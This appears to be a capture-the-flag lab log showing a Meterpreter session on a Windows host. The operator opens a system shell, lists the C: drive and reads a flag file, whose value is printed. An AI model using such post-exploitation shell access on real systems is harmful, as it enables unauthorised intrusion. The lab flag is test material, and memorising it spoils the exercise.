 meterpreter > shell
Process 4512 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9E32-0E96
 Directory of c:\
11/14/2018  06:56 AM    <DIR>          EFI
01/04/2021  07:22 AM                32 flag.txt
10/27/2020  06:45 AM    <DIR>          inetpub
05/13/2020  05:58 PM    <DIR>          PerfLogs
10/27/2020  02:18 PM    <DIR>          Program Files
10/27/2020  02:18 PM    <DIR>          Program Files (x86)
10/27/2020  02:21 PM    <DIR>          Users
10/27/2020  06:46 AM    <DIR>          Windows
               1 File(s)             32 bytes
               7 Dir(s)  16,351,055,872 bytes free
c:\>type flag.txt
type flag.txt
d3aff16a801b4b7d36b4da1094bee345